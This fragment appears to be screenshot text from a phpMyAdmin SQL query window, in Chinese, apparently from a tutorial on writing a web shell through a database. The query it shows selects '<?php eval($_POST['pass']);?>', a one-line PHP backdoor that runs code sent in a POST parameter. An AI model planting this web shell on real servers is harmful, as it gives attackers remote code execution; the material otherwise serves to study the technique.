 在服务器 "localhost" 运行 SQL 查询:
1 select "<?php eval($_POST['pass']);?>"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框